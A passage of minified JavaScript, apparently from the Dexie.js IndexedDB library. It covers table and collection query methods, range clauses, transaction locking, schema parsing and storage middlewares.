a compound index [").concat(a.join("+"),"]"));var i=this.schema.idxByName,r=this.db._deps.indexedDB,o=a.reduce(function(a,n){var r=_slicedToArray(a,2),o=r[0],s=r[1],l=i[n],d=t[n];return[o||l,o||!l?ot(s,l&&l.multi?function(t){var a=ae(t,n);return gp(a)&&a.some(function(t){return e(d,t)})}:function(t){return e(d,ae(t,n))}):s]},[null,null]),s=_slicedToArray(o,2),l=s[0],d=s[1];return l?this.where(l.name).equals(t[l.keyPath]).filter(d):n?this.filter(d):this.where(a).equals("")}},{key:"filter",value:function filter(t){return this.toCollection().and(t)}},{key:"count",value:function count(t){return this.toCollection().count(t)}},{key:"offset",value:function offset(t){return this.toCollection().offset(t)}},{key:"limit",value:function limit(t){return this.toCollection().limit(t)}},{key:"each",value:function each(t){return this.toCollection().each(t)}},{key:"toArray",value:function toArray(t){return this.toCollection().toArray(t)}},{key:"toCollection",value:function toCollection(){return new this.db.Collection(new this.db.WhereClause(this))}},{key:"orderBy",value:function orderBy(t){return new this.db.Collection(new this.db.WhereClause(this,gp(t)?"[".concat(t.join("+"),"]"):t))}},{key:"reverse",value:function reverse(){return this.toCollection().reverse()}},{key:"mapToClass",value:function mapToClass(t){this.schema.mappedClass=t;var e=function n(e){if(!e)return e;var a=Object.create(t.prototype);for(var n in e)if(U(e,n))try{a[n]=e[n]}catch(e){}return a};return this.schema.readHook&&this.hook.reading.unsubscribe(this.schema.readHook),this.schema.readHook=e,this.hook("reading",e),t}},{key:"defineClass",value:function defineClass(){return this.mapToClass(function(t){K(this,t)})}},{key:"add",value:function add(t,e){var a=this,n=this.schema.primKey,s=n.auto,i=n.keyPath,r=t;return i&&s&&(r=lt(i)(t)),this._trans("readwrite",function(t){return a.core.mutate({trans:t,type:"add",keys:null==e?null:[e],values:[r]})}).then(function(e){return e.numFailures?Se.reject(e.failures[0]):e.lastResult}).then(function(e){if(i)try{ne(t,i,e)}catch(e){}return e})}},{key:"update",value:function update(t,e){if("object"!=_typeof(t)||gp(t))return this.where(":id").equals(t).modify(e);{var a=ae(t,this.schema.primKey.keyPath);if(void 0===a)return Ku(new jp.InvalidArgument("Given object does not contain its primary key"));try{"function"==typeof e?e(t,{value:t,primKey:a}):up(e).forEach(function(a){ne(t,a,e[a])})}catch(e){}return this.where(":id").equals(a).modify(e)}}},{key:"put",value:function put(t,e){var a=this,n=this.schema.primKey,s=n.auto,i=n.keyPath,r=t;return i&&s&&(r=lt(i)(t)),this._trans("readwrite",function(t){return a.core.mutate({trans:t,type:"put",values:[r],keys:null==e?null:[e]})}).then(function(e){return e.numFailures?Se.reject(e.failures[0]):e.lastResult}).then(function(e){if(i)try{ne(t,i,e)}catch(e){}return e})}},{key:"delete",value:function _delete(t){var e=this;return this._trans("readwrite",function(a){return e.core.mutate({trans:a,type:"delete",keys:[t]})}).then(function(e){return e.numFailures?Se.reject(e.failures[0]):void 0})}},{key:"clear",value:function clear(){var t=this;return this._trans("readwrite",function(a){return t.core.mutate({trans:a,type:"deleteRange",range:$u})}).then(function(t){return t.numFailures?Se.reject(t.failures[0]):void 0})}},{key:"bulkGet",value:function bulkGet(t){var e=this;return this._trans("readonly",function(a){return e.core.getMany({keys:t,trans:a}).then(function(t){return t.map(function(t){return e.hook.reading.fire(t)})})})}},{key:"bulkAdd",value:function bulkAdd(t,e,a){var n=this,m=Array.isArray(e)?e:void 0,r=(a=a||(m?void 0:e))?a.allKeys:void 0;return this._trans("readwrite",function(e){var a=n.schema.primKey,i=a.auto,o=a.keyPath;if(o&&m)throw new jp.InvalidArgument("bulkAdd(): keys argument invalid on tables with inbound keys");if(m&&m.length!==t.length)throw new jp.InvalidArgument("Arguments objects and keys must have the same length");var s=t.length,l=o&&i?t.map(lt(o)):t;return n.core.mutate({trans:e,type:"add",keys:m,values:l,wantResults:r}).then(function(e){var t=e.numFailures,a=e.results,i=e.lastResult,o=e.failures;if(0===t)return r?a:i;throw new fe("".concat(n.name,".bulkAdd(): ").concat(t," of ").concat(s," operations failed"),o)})})}},{key:"bulkPut",value:function bulkPut(t,e,a){var n=this,m=Array.isArray(e)?e:void 0,r=(a=a||(m?void 0:e))?a.allKeys:void 0;return this._trans("readwrite",function(e){var a=n.schema.primKey,i=a.auto,o=a.keyPath;if(o&&m)throw new jp.InvalidArgument("bulkPut(): keys argument invalid on tables with inbound keys");if(m&&m.length!==t.length)throw new jp.InvalidArgument("Arguments objects and keys must have the same length");var s=t.length,l=o&&i?t.map(lt(o)):t;return n.core.mutate({trans:e,type:"put",keys:m,values:l,wantResults:r}).then(function(e){var t=e.numFailures,a=e.results,i=e.lastResult,o=e.failures;if(0===t)return r?a:i;throw new fe("".concat(n.name,".bulkPut(): ").concat(t," of ").concat(s," operations failed"),o)})})}},{key:"bulkDelete",value:function bulkDelete(t){var e=this,a=t.length;return this._trans("readwrite",function(a){return e.core.mutate({trans:a,type:"delete",keys:t})}).then(function(t){var n=t.numFailures,i=t.lastResult,r=t.failures;if(0===n)return i;throw new fe("".concat(e.name,".bulkDelete(): ").concat(n," of ").concat(a," operations failed"),r)})}}]),e}(),Zu=/*#__PURE__*/function(){function e(){_classCallCheck(this,e)}return _createClass(e,[{key:"_read",value:function _read(t,e){var a=this._ctx;return a.error?a.table._trans(null,Ku.bind(null,a.error)):a.table._trans("readonly",t).then(e)}},{key:"_write",value:function _write(t){var e=this._ctx;return e.error?e.table._trans(null,Ku.bind(null,e.error)):e.table._trans("readwrite",t,"locked")}},{key:"_addAlgorithm",value:function _addAlgorithm(t){var e=this._ctx;e.algorithm=ot(e.algorithm,t)}},{key:"_iterate",value:function _iterate(t,e){return ft(this._ctx,t,e,this._ctx.table.core)}},{key:"clone",value:function clone(t){var e=Object.create(this.constructor.prototype),a=Object.create(this._ctx);return t&&K(a,t),e._ctx=a,e}},{key:"raw",value:function raw(){return this._ctx.valueMapper=null,this}},{key:"each",value:function each(t){var e=this._ctx;return this._read(function(a){return ft(e,t,a,e.table.core)})}},{key:"count",value:function count(t){var e=this;return this._read(function(t){var a=e._ctx,n=a.table.core;if(mt(a,!0))return n.count({trans:t,query:{index:gt(a,n.schema),range:a.range}}).then(function(e){return D(e,a.limit)});var r=0;return ft(a,function(){return++r,!1},t,n).then(function(){return r})}).then(t)}},{key:"sortBy",value:function sortBy(t,e){function a(e,t){return t?a(e[s[t]],t-1):e[i]}function n(e,t){var n=a(e,r),i=a(t,r);return n<i?-o:n>i?o:0}var s=t.split(".").reverse(),i=s[0],r=s.length-1,o="next"===this._ctx.dir?1:-1;return this.toArray(function(e){return e.sort(n)}).then(e)}},{key:"toArray",value:function toArray(t){var e=this;return this._read(function(t){var a=e._ctx;if("next"===a.dir&&mt(a,!0)&&0<a.limit){var n=a.valueMapper,r=gt(a,a.table.core.schema);return a.table.core.query({trans:t,limit:a.limit,values:!0,query:{index:r,range:a.range}}).then(function(e){var t=e.result;return n?t.map(n):t})}{var i=[];return ft(a,function(e){return i.push(e)},t,a.table.core).then(function(){return i})}},t)}},{key:"offset",value:function offset(t){var e=this._ctx;return 0>=t||(e.offset+=t,mt(e)?ut(e,function(){var e=t;return function(t,a){return 0===e||(1===e?(--e,!1):(a(function(){t.advance(e),e=0}),!1))}}):ut(e,function(){var e=t;return function(){return 0>--e}})),this}},{key:"limit",value:function limit(t){return this._ctx.limit=D(this._ctx.limit,t),ut(this._ctx,function(){var e=t;return function(t,a,n){return 0>=--e&&a(n),0<=e}},!0),this}},{key:"until",value:function until(t,e){return pt(this._ctx,function(a,n,r){return!t(a.value)||(n(r),e)}),this}},{key:"first",value:function first(t){return this.limit(1).toArray(function(e){return e[0]}).then(t)}},{key:"last",value:function last(t){return this.reverse().first(t)}},{key:"filter",value:function filter(t){var e,a;return pt(this._ctx,function(e){return t(e.value)}),e=this._ctx,a=t,e.isMatch=ot(e.isMatch,a),this}},{key:"and",value:function and(t){return this.filter(t)}},{key:"or",value:function or(t){return new this.db.WhereClause(this._ctx.table,t,this)}},{key:"reverse",value:function reverse(){return this._ctx.dir="prev"===this._ctx.dir?"next":"prev",this._ondirectionchange&&this._ondirectionchange(this._ctx.dir),this}},{key:"desc",value:function desc(){return this.reverse()}},{key:"eachKey",value:function eachKey(t){var e=this._ctx;return e.keysOnly=!e.isMatch,this.each(function(e,a){t(a.key,a)})}},{key:"eachUniqueKey",value:function eachUniqueKey(t){return this._ctx.unique="unique",this.eachKey(t)}},{key:"eachPrimaryKey",value:function eachPrimaryKey(t){var e=this._ctx;return e.keysOnly=!e.isMatch,this.each(function(e,a){t(a.primaryKey,a)})}},{key:"keys",value:function keys(t){var e=this._ctx;e.keysOnly=!e.isMatch;var a=[];return this.each(function(e,t){a.push(t.key)}).then(function(){return a}).then(t)}},{key:"primaryKeys",value:function primaryKeys(t){var e=this._ctx;if("next"===e.dir&&mt(e,!0)&&0<e.limit)return this._read(function(t){var a=gt(e,e.table.core.schema);return e.table.core.query({trans:t,values:!1,limit:e.limit,query:{index:a,range:e.range}})}).then(function(e){var t=e.result;return t}).then(t);e.keysOnly=!e.isMatch;var a=[];return this.each(function(e,t){a.push(t.primaryKey)}).then(function(){return a}).then(t)}},{key:"uniqueKeys",value:function uniqueKeys(t){return this._ctx.unique="unique",this.keys(t)}},{key:"firstKey",value:function firstKey(t){return this.limit(1).keys(function(e){return e[0]}).then(t)}},{key:"lastKey",value:function lastKey(t){return this.reverse().firstKey(t)}},{key:"distinct",value:function distinct(){var t=this._ctx,e=t.index&&t.table.schema.idxByName[t.index];if(!e||!e.multi)return this;var a={};return pt(this._ctx,function(e){var t=e.primaryKey.toString(),n=U(a,t);return a[t]=!0,!n}),this}},{key:"modify",value:function modify(t){var e=this,a=this._ctx;return this._write(function(n){var i;if("function"==typeof t)i=t;else{var g=up(t),o=g.length;i=function r(e){for(var a=!1,n=0;n<o;++n){var r=g[n],i=t[r];ae(e,r)!==i&&(ne(e,r,i),a=!0)}return a}}var s=a.table.core,d=s.schema.primaryKey,h=d.outbound,c=d.extractKey,l=e.db._options.modifyChunkSize||200,u=[],m=0,v=[],f=function w(e,t){var a=t.failures,n=t.numFailures;m+=e-n;var r=_createForOfIteratorHelper(up(a)),i;try{for(r.s();!(i=r.n()).done;){var o=i.value;u.push(a[o])}}catch(e){r.e(e)}finally{r.f()}};return e.clone().primaryKeys().then(function(e){var r=function O(o){var d=D(l,e.length-o);return s.getMany({trans:n,keys:e.slice(o,o+d),cache:"immutable"}).then(function(m){for(var p=[],u=[],g=h?[]:null,v=[],b=0;b<d;++b){var y=m[b],E={value:oe(y),primKey:e[o+b]};!1!==i.call(E,E.value,E)&&(null==E.value?v.push(e[o+b]):h||0===bt(c(y),c(E.value))?(u.push(E.value),h&&g.push(e[o+b])):(v.push(e[o+b]),p.push(E.value)))}var x=mt(a)&&a.limit===1/0&&("function"!=typeof t||t===eg)&&{index:a.index,range:a.range};return Promise.resolve(0<p.length&&s.mutate({trans:n,type:"add",values:p}).then(function(e){for(var t in e.failures)v.splice(parseInt(t),1);f(p.length,e)})).then(function(){return(0<u.length||x&&"object"==_typeof(t))&&s.mutate({trans:n,type:"put",keys:g,values:u,criteria:x,changeSpec:"function"!=typeof t&&t}).then(function(e){return f(u.length,e)})}).then(function(){return(0<v.length||x&&t===eg)&&s.mutate({trans:n,type:"delete",keys:v,criteria:x}).then(function(e){return f(v.length,e)})}).then(function(){return e.length>o+d&&r(o+l)})})};return r(0).then(function(){if(0<u.length)throw new he("Error modifying one or more objects",u,m,v);return e.length})})})}},{key:"delete",value:function _delete(){var t=this._ctx,e=t.range;return mt(t)&&(t.isPrimKey&&!Xu||3===e.type)?this._write(function(a){var n=t.table.core.schema.primaryKey,r=e;return t.table.core.count({trans:a,query:{index:n,range:r}}).then(function(e){return t.table.core.mutate({trans:a,type:"deleteRange",range:r}).then(function(t){var a=t.failures,n=t.lastResult,r=t.results,i=t.numFailures;if(i)throw new he("Could not delete some values",Object.keys(a).map(function(e){return a[e]}),e-i);return e-i})})}):this.modify(eg)}}]),e}(),eg=function Qo(a,t){return t.value=null},tg=/*#__PURE__*/function(){function e(){_classCallCheck(this,e)}return _createClass(e,[{key:"Collection",get:function get(){return this._ctx.table.db.Collection}},{key:"between",value:function between(t,e,a,n){a=!1!==a,n=!0===n;try{return 0<this._cmp(t,e)||0===this._cmp(t,e)&&(a||n)&&(!a||!n)?_t(this):new this.Collection(this,function(){return At(t,e,!a,!n)})}catch(e){return wt(this,Wu)}}},{key:"equals",value:function equals(t){return null==t?wt(this,Wu):new this.Collection(this,function(){return Ot(t)})}},{key:"above",value:function above(t){return null==t?wt(this,Wu):new this.Collection(this,function(){return At(t,void 0,!0)})}},{key:"aboveOrEqual",value:function aboveOrEqual(t){return null==t?wt(this,Wu):new this.Collection(this,function(){return At(t,void 0,!1)})}},{key:"below",value:function below(t){return null==t?wt(this,Wu):new this.Collection(this,function(){return At(void 0,t,!1,!0)})}},{key:"belowOrEqual",value:function belowOrEqual(t){return null==t?wt(this,Wu):new this.Collection(this,function(){return At(void 0,t)})}},{key:"startsWith",value:function startsWith(t){return"string"==typeof t?this.between(t,t+Uu,!0,!0):wt(this,"String expected.")}},{key:"startsWithIgnoreCase",value:function startsWithIgnoreCase(t){return""===t?this.startsWith(t):St(this,function(e,t){return 0===e.indexOf(t[0])},[t],Uu)}},{key:"equalsIgnoreCase",value:function equalsIgnoreCase(t){return St(this,function(e,t){return e===t[0]},[t],"")}},{key:"anyOfIgnoreCase",value:function anyOfIgnoreCase(){var t=de.apply(Ap,arguments);return 0===t.length?_t(this):St(this,function(e,t){return-1!==t.indexOf(e)},t,"")}},{key:"startsWithAnyOfIgnoreCase",value:function startsWithAnyOfIgnoreCase(){var t=de.apply(Ap,arguments);return 0===t.length?_t(this):St(this,function(e,t){return t.some(function(t){return 0===e.indexOf(t)})},t,Uu)}},{key:"anyOf",value:function anyOf(){var t=this,a=de.apply(Ap,arguments),e=this._cmp;try{a.sort(e)}catch(e){return wt(this,Wu)}if(0===a.length)return _t(this);var o=new this.Collection(this,function(){return At(a[0],a[a.length-1])});o._ondirectionchange=function(n){e="next"===n?t._ascending:t._descending,a.sort(e)};var i=0;return o._addAlgorithm(function(t,n,r){for(var o=t.key;0<e(o,a[i]);)if(++i,i===a.length)return n(r),!1;return 0===e(o,a[i])||(n(function(){t["continue"](a[i])}),!1)}),o}},{key:"notEqual",value:function notEqual(t){return this.inAnyRange([[-(1/0),t],[t,this.db._maxKey]],{includeLowers:!1,includeUppers:!1})}},{key:"noneOf",value:function noneOf(){var t=de.apply(Ap,arguments);if(0===t.length)return new this.Collection(this);try{t.sort(this._ascending)}catch(e){return wt(this,Wu)}var e=t.reduce(function(e,t){return e?e.concat([[e[e.length-1][1],t]]):[[-(1/0),t]]},null);return e.push([t[t.length-1],this.db._maxKey]),this.inAnyRange(e,{includeLowers:!1,includeUppers:!1})}},{key:"inAnyRange",value:function inAnyRange(t,e){function a(e,t){return l(e[0],t[0])}var n=this,p=this._cmp,i=this._ascending,r=this._descending,o=this._min,s=this._max;if(0===t.length)return _t(this);if(!t.every(function(e){return void 0!==e[0]&&void 0!==e[1]&&0>=i(e[0],e[1])}))return wt(this,"First argument to inAnyRange() must be an Array of two-value Arrays [lower,upper] where upper must not be lower than lower",jp.InvalidArgument);var d=!e||!1!==e.includeLowers,c=e&&!0===e.includeUppers,l=i,g;try{g=t.reduce(function(e,t){for(var a=0,n=e.length,r;a<n;++a)if(r=e[a],0>p(t[0],r[1])&&0<p(t[1],r[0])){r[0]=o(r[0],t[0]),r[1]=s(r[1],t[1]);break}return a===n&&e.push(t),e},[]),g.sort(a)}catch(e){return wt(this,Wu)}var h=0,v=c?function(e){return 0<i(e,g[h][1])}:function(e){return 0<=i(e,g[h][1])},b=d?function(e){return 0<r(e,g[h][0])}:function(e){return 0<=r(e,g[h][0])},y=v,E=new this.Collection(this,function(){return At(g[0][0],g[g.length-1][1],!d,!c)});return E._ondirectionchange=function(e){"next"===e?(y=v,l=i):(y=b,l=r),g.sort(a)},E._addAlgorithm(function(e,t,a){for(var r=e.key;y(r);)if(++h,h===g.length)return t(a),!1;return!!function(e){return!v(e)&&!b(e)}(r)||(0===n._cmp(r,g[h][1])||0===n._cmp(r,g[h][0])||t(function(){l===i?e["continue"](g[h][0]):e["continue"](g[h][1])}),!1)}),E}},{key:"startsWithAnyOf",value:function startsWithAnyOf(){var t=de.apply(Ap,arguments);return t.every(function(e){return"string"==typeof e})?0===t.length?_t(this):this.inAnyRange(t.map(function(e){return[e,e+Uu]})):wt(this,"startsWithAnyOf() only works with strings")}}]),e}(),ag=dt(null,"storagemutated"),rg=/*#__PURE__*/function(){function e(){_classCallCheck(this,e)}return _createClass(e,[{key:"_lock",value:function _lock(){return Z(!yu.global),++this._reculock,1!==this._reculock||yu.global||(yu.lockOwnerFor=this),this}},{key:"_unlock",value:function _unlock(){if(Z(!yu.global),0==--this._reculock)for(yu.global||(yu.lockOwnerFor=null);0<this._blockedFuncs.length&&!this._locked();){var t=this._blockedFuncs.shift();try{Ze(t[1],t[0])}catch(e){}}return this}},{key:"_locked",value:function _locked(){return this._reculock&&yu.lockOwnerFor!==this}},{key:"create",value:function create(t){var a=this;if(!this.mode)return this;var r=this.db.idbdb,n=this.db._state.dbOpenError;if(Z(!this.idbtrans),!t&&!r)switch(n&&n.name){case"DatabaseClosedError":throw new jp.DatabaseClosed(n);case"MissingAPIError":throw new jp.MissingAPI(n.message,n);default:throw new jp.OpenFailed(n)}if(!this.active)throw new jp.TransactionInactive;return Z(null===this._completion._state),(t=this.idbtrans=t||(this.db.core?this.db.core.transaction(this.storeNames,this.mode,{durability:this.chromeTransactionDurability}):r.transaction(this.storeNames,this.mode,{durability:this.chromeTransactionDurability}))).onerror=ze(function(e){It(e),a._reject(t.error)}),t.onabort=ze(function(e){It(e),a.active&&a._reject(new jp.Abort(t.error)),a.active=!1,a.on("abort").fire(e)}),t.oncomplete=ze(function(){a.active=!1,a._resolve(),"mutatedParts"in t&&ag.storagemutated.fire(t.mutatedParts)}),this}},{key:"_promise",value:function _promise(t,e,a){var n=this;if("readwrite"===t&&"readwrite"!==this.mode)return Ku(new jp.ReadOnly("Transaction is readonly"));if(!this.active)return Ku(new jp.TransactionInactive);if(this._locked())return new Se(function(r,i){n._blockedFuncs.push([function(){n._promise(t,e,a).then(r,i)},yu])});if(a)return qe(function(){var t=new Se(function(t,a){n._lock();var r=e(t,a,n);r&&r.then&&r.then(t,a)});return t["finally"](function(){return n._unlock()}),t._lib=!0,t});var i=new Se(function(t,a){var r=e(t,a,n);r&&r.then&&r.then(t,a)});return i._lib=!0,i}},{key:"_root",value:function _root(){return this.parent?this.parent._root():this}},{key:"waitFor",value:function waitFor(t){var e=this._root(),a=Se.resolve(t);if(e._waitingFor)e._waitingFor=e._waitingFor.then(function(){return a});else{e._waitingFor=a,e._waitingQueue=[];var n=e.idbtrans.objectStore(e.storeNames[0]);(function t(){for(++e._spinCount;e._waitingQueue.length;)e._waitingQueue.shift()();e._waitingFor&&(n.get(-1/0).onsuccess=t)})()}var r=e._waitingFor;return new Se(function(t,n){a.then(function(a){return e._waitingQueue.push(ze(t.bind(null,a)))},function(t){return e._waitingQueue.push(ze(n.bind(null,t)))})["finally"](function(){e._waitingFor===r&&(e._waitingFor=null)})})}},{key:"abort",value:function abort(){this.active&&(this.active=!1,this.idbtrans&&this.idbtrans.abort(),this._reject(new jp.Abort))}},{key:"table",value:function table(t){var e=this._memoizedTables||(this._memoizedTables={});if(U(e,t))return e[t];var a=this.schema[t];if(!a)throw new jp.NotFound("Table "+t+" not part of transaction");var n=new this.db.Table(t,a,this);return n.core=this.db.core.table(t),e[t]=n,n}}]),e}(),ig=function ir(e){try{return e.only([[]]),ig=function ir(){return[[]]},[[]]}catch(t){return ig=function ir(){return Uu},Uu}},og=0,sg=/*#__PURE__*/function(){function e(){_classCallCheck(this,e)}return _createClass(e,[{key:"_parseStoresSpec",value:function _parseStoresSpec(t,e){up(t).forEach(function(a){if(null!==t[a]){var n=t[a].split(",").map(function(e,t){var a=(e=e.trim()).replace(/([&*]|\+\+)/g,""),n=/^\[/.test(a)?a.match(/^\[(.*)\]$/)[1].split("+"):a;return Bt(a,n||null,/\&/.test(e),/\*/.test(e),/\+\+/.test(e),gp(n),0===t)}),r=n.shift();if(r.multi)throw new jp.Schema("Primary key cannot be multi-valued");n.forEach(function(e){if(e.auto)throw new jp.Schema("Only primary key can be marked as autoIncrement (++)");if(!e.keyPath)throw new jp.Schema("Index must have a name and cannot be an empty string")}),e[a]=Ht(a,r,n)}})}},{key:"stores",value:function stores(t){var e=this.db;this._cfg.storesSource=this._cfg.storesSource?K(this._cfg.storesSource,t):t;var a=e._versions,n={},r={};return a.forEach(function(e){K(n,e._cfg.storesSource),r=e._cfg.dbschema={},e._parseStoresSpec(n,r)}),e._dbSchema=r,$t(e,[e._allTables,e,e.Transaction.prototype]),Xt(e,[e._allTables,e,e.Transaction.prototype,this._cfg.tables],up(r),r),e._storeNames=up(r),this}},{key:"upgrade",value:function upgrade(t){return this._cfg.contentUpgrade=Ne(this._cfg.contentUpgrade||ve,t),this}}]),e}(),lg={stack:"dbcore",name:"VirtualIndexMiddleware",level:1,create:function create(a){return Yt($l({},a),{table:function table(t){function e(t,a,n){var o=qt(t),s=i[o]=i[o]||[],l=null==t?0:"string"==typeof t?1:t.length,d=0<a,c=Yt($l({},n),{isVirtual:d,keyTail:a,keyLength:l,extractKey:jt(t),unique:!d&&n.unique});return s.push(c),c.isPrimaryKey||r.push(c),1<l&&e(2===l?t[0]:t.slice(0,l-1),a+1,n),s.sort(function(e,t){return e.keyTail-t.keyTail}),c}function s(e){var t=e.query.index;return t.isVirtual?Yt($l({},e),{query:{index:t,range:(n=e.query.range,r=t.keyTail,{type:1===n.type?2:n.type,lower:Ra(n.lower,n.lowerOpen?a.MAX_KEY:a.MIN_KEY,r),lowerOpen:!0,upper:Ra(n.upper,n.upperOpen?a.MIN_KEY:a.MAX_KEY,r),upperOpen:!0})}}):e;var n,r}var l=a.table(t),n=l.schema,i={},r=[],o=e(n.primaryKey.keyPath,0,n.primaryKey);i[":id"]=[o];var d=_createForOfIteratorHelper(n.indexes),c;try{for(d.s();!(c=d.n()).done;){var m=c.value;e(m.keyPath,0,m)}}catch(e){d.e(e)}finally{d.f()}return Yt($l({},l),{schema:Yt($l({},n),{primaryKey:o,indexes:r,getIndexByKeyPath:function getIndexByKeyPath(e){var t=i[qt(e)];return t&&t[0]}}),count:function count(e){return l.count(s(e))},query:function query(e){return l.query(s(e))},openCursor:function openCursor(e){var t=e.query.index,n=t.keyTail,r=t.isVirtual,i=t.keyLength;return r?l.openCursor(s(e)).then(function(t){return t&&function(t){return Object.create(t,{continue:{value:function value(r){null==r?e.unique?t["continue"](t.key.slice(0,i).concat(e.reverse?a.MIN_KEY:a.MAX_KEY,n)):t["continue"]():t["continue"](Ra(r,e.reverse?a.MAX_KEY:a.MIN_KEY,n))}},continuePrimaryKey:{value:function value(e,r){t.continuePrimaryKey(Ra(e,a.MAX_KEY,n),r)}},primaryKey:{get:function get(){return t.primaryKey}},key:{get:function get(){var e=t.key;return 1===i?e[0]:e.slice(0,i)}},value:{get:function get(){return t.value}}})}(t)}):l.openCursor(e)}})}})}},dg={stack:"dbcore",name:"HooksMiddleware",level:2,create:function create(a){return Yt($l({},a),{table:function table(t){var e=a.table(t),n=e.schema.primaryKey;return Yt($l({},e),{mutate:function mutate(a){function r(t){var a=yu.trans,r=t.keys||function(e,t){return"delete"===t.type?t.keys:t.keys||t.values.map(e.extractKey)}(n,t);if(!r)throw new Error("Keys missing");return"delete"!==(t="add"===t.type||"put"===t.type?Yt($l({},t),{keys:r}):$l({},t)).type&&(t.values=_toConsumableArray(t.values)),t.keys&&(t.keys=_toConsumableArray(t.keys)),function(e,t,a){return"add"===t.type?Promise.resolve([]):e.getMany({trans:t.trans,keys:a,cache:"immutable"})}(e,t,r).then(function(i){var o=r.map(function(e,r){var o=i[r],s={onerror:null,onsuccess:null};if("delete"===t.type)m.fire.call(s,e,o,a);else if("add"===t.type||void 0===o){var l=d.fire.call(s,e,t.values[r],a);null==e&&null!=l&&(e=l,t.keys[r]=e,n.outbound||ne(t.values[r],n.keyPath,e))}else{var p=Ha(o,t.values[r]),u=c.fire.call(s,p,e,o,a);if(u){var g=t.values[r];Object.keys(u).forEach(function(e){U(g,e)?g[e]=u[e]:ne(g,e,u[e])})}}return s});return e.mutate(t).then(function(e){for(var a=e.failures,n=e.results,s=e.numFailures,l=e.lastResult,d=0;d<r.length;++d){var c=n?n[d]:r[d],m=o[d];null==c?m.onerror&&m.onerror(a[d]):m.onsuccess&&m.onsuccess("put"===t.type&&i[d]?t.values[d]:c)}return{failures:a,results:n,numFailures:s,lastResult:l}})["catch"](function(e){return o.forEach(function(t){return t.onerror&&t.onerror(e)}),Promise.reject(e)})})}function i(t,a,o){return e.query({trans:t,values:!1,query:{index:n,range:a},limit:o}).then(function(e){var n=e.result;return r({type:"delete",keys:n,trans:t}).then(function(e){return 0<e.numFailures?Promise.reject(e.failures[0]):n.length<o?{failures:[],numFailures:0,lastResult:void 0}:i(t,Yt($l({},a),{lower:n[n.length-1],lowerOpen:!0}),o)})})}var o=yu.trans,s=o.table(t).hook,m=s.deleting,d=s.creating,c=s.updating;switch(a.type){case"add":if(d.fire===ve)break;return o._promise("readwrite",function(){return r(a)},!0);case"put":if(d.fire===ve&&c.fire===ve)break;return o._promise("readwrite",function(){return r(a)},!0);case"delete":if(m.fire===ve)break;return o._promise("readwrite",function(){return r(a)},!0);case"deleteRange":if(m.fire===ve)break;return o._promise("readwrite",function(){return function(e){return i(e.trans,e.range,1e4)}(a)},!0)}return e.mutate(a)}})}})}},cg={stack:"dbcore",level:-1,create:function create(a){return{table:function table(t){var e=a.table(t);return Yt($l({},e),{getMany:function getMany(t){if(!t.cache)return e.getMany(t);var a=ja(t.keys,t.trans._cache,"clone"===t.cache);return a?Se.resolve(a):e.getMany(t).then(function(e){return t.trans._cache={keys:t.keys,values:"clone"===t.cache?oe(e):e},e})},mutate:function mutate(t){return"add"!==t.type&&(t.trans._cache=null),e.mutate(t)}})}}}},mg=function di(a,t){if(!this){var e=new mg;return a&&"d"in a&&K(e,a),e}K(this,arguments.length?{d:1,from:a,to:1<arguments.length?t:a}:{d:0})},W(mg.prototype,_defineProperty({add:function add(e){return Wa(this,e),this},addKey:function addKey(e){return Ka(this,e,e),this},addKeys:function addKeys(e){var t=this;return e.forEach(function(a){return Ka(t,a,a)}),this}},Sp,function(){return Va(this)})),pg={stack:"dbcore",level:0,create:function create(a){var t=a.schema.name,e=new mg(a.MIN_KEY,a.MAX_KEY);return Yt($l({},a),{table:function table(n){var i=a.table(n),r=i.schema,o=r.primaryKey,s=o.extractKey,d=o.outbound,c=Yt($l({},i),{mutate:function mutate(a){var o=a.trans,s=o.mutatedParts||(o.mutatedParts={}),l=function C(e){var a="idb://".concat(t,"/").concat(n,"/").concat(e);return s[a]||(s[a]=new mg)},d=l(""),c=l(":dels"),m=a.type,p="deleteRange"===a.type?[a.range]:"delete"===a.type?[a.keys]:50>a.values.length?[[],a.values]:[],u=_slicedToArray(p,2),g=u[0],h=u[1],f=a.trans._cache;return i.mutate(a).then(function(t){if(gp(g)){"delete"!==m&&(g=t.results),d.addKeys(g);var a=ja(g,f);a||"add"===m||c.addKeys(g),(a||h)&&function(e,t,a,n){function r(t){function r(e){return null==e?null:t.extractKey(e)}var i=e(t.name||""),o=function se(e){return t.multiEntry&&gp(e)?e.forEach(function(e){return i.addKey(e)}):i.addKey(e)};(a||n).forEach(function(e,t){var i=a&&r(a[t]),s=n&&r(n[t]);0!==bt(i,s)&&(null!=i&&o(i),null!=s&&o(s))})}t.indexes.forEach(r)}(l,r,a,h)}else if(g){var n={from:g.lower,to:g.upper};c.add(n),d.add(n)}else d.add(e),c.add(e),r.indexes.forEach(function(t){return l(t.name).add(e)});return t})}}),l=function u(e){var t=e.query,n=t.index,r=t.range,i,o;return[n,new mg(null!==(i=r.lower)&&void 0!==i?i:a.MIN_KEY,null!==(o=r.upper)&&void 0!==o?o:a.MAX_KEY)]},u={get:function get(e){return[o,new mg(e.key)]},getMany:function getMany(e){return[o,new mg().addKeys(e.keys)]},count:l,query:l,openCursor:l};return up(u).forEach(function(a){c[a]=function(r){var o=yu,l=o.subscr;if(l){var c=function C(e){var a="idb://".concat(t,"/").concat(n,"/").concat(e);return l[a]||(l[a]=new mg)},m=c(""),p=c(":dels"),g=u[a](r),h=_slicedToArray(g,2),f=h[0],v=h[1];if(c(f.name||"").add(v),!f.isPrimaryKey){if("count"!==a){var b="query"===a&&d&&r.values&&i.query(Yt($l({},r),{values:!1}));return i[a].apply(this,arguments).then(function(e){if("query"===a){if(d&&r.values)return b.then(function(t){var a=t.result;return m.addKeys(a),e});var t=r.values?e.result.map(s):e.result;r.values?m.addKeys(t):p.addKeys(t)}else if("openCursor"===a){var n=e,i=r.values;return n&&Object.create(n,{key:{get:function get(){return p.addKey(n.primaryKey),n.key}},primaryKey:{get:function get(){var e=n.primaryKey;return p.addKey(e),e}},value:{get:function get(){return i&&m.addKey(n.primaryKey),n.value}}})}return e})}p.add(e)}}return i[a].apply(this,arguments)}}),c}})}},ug=/*#__PURE__*/function(){function t(a,e){var p=this;_classCallCheck(this,t),this._middlewares={},this.verno=0;var u=ug.dependencies;this._options=e=$l({addons:ug.addons,autoOpen:!0,indexedDB:u.indexedDB,IDBKeyRange:u.IDBKeyRange},e),this._deps={indexedDB:e.indexedDB,IDBKeyRange:e.IDBKeyRange};var i=e,l=i.addons;this._dbSchema={},this._versions=[],this._storeNames=[],this._allTables={},this.idbdb=null,this._novip=this;var 